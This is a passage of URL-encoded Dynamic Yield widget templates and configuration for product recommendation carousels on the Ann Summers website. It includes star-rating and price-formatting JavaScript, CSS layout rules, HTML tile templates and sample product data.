t%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%20%20%20%20%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%20%20%20%20%0A%7D,%201,%20200,%2050)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Image_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22starRating%22:%7B%22value%22:%223%22%7D,%22starRatingReview%22:%7B%22value%22:%2235%22%7D,%22Item_id%22:%7B%22value%22:%221001214%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22Title%22:%7B%22value%22:%22Perfect%2520partners%253A%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Font%22:%7B%22value%22:%22%22%7D,%22Title%20Size%22:%7B%22value%22:%2222%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22500%22%7D,%22Title%20Color%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Currency%20Position%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:278511,%22nested%22:%7B%22sku%22:%22sku%22,%22Name%22:%22name%22,%22was_price%22:%22list%20price%22,%22price%22:%22dy_display_price%22,%22Item_id%22:%22sku%22,%22url%22:%22url%22,%22Image_url%22:%22image_url%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Mobile%20Only","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2037.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2020.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","Recs - up to 5","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%20style=%22justify-content:%20center%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280324,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Recs - 7 to 8","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%